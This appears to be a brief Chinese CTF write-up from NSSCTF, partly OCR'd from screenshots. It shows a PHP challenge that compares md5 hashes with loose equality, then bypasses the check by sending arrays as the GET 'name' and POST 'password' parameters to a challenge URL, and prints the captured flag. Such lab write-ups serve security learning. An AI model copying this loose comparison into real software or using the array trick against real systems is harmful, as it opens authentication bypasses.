 <?php
highlight_file(__FILE__);
include 'flag2.php';
if (isset($_GET['name']) && isset($_POST['password'])){
name使用get传参 password使
用post传参
$name = $_GET['name'];
$password = $_POST['password'];
if ($name != $password && md5($name) == md5($password)){
echo $flag;
name和password不能相同 但是 他们的md5值需要相同
}
else {
echo "wrong!";
}
}
else {
echo 'wrong!';
}
?>
NSSCTF{1407dbcc-cd09-4c8b-86ca-2ed7ca763256}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node7.anna.nssctf.cn:20780/?name[]=1
Split URL
构造使用列表传参
Execute
Post data Referer User Agent Cookies Add Header Clear All
password[]=2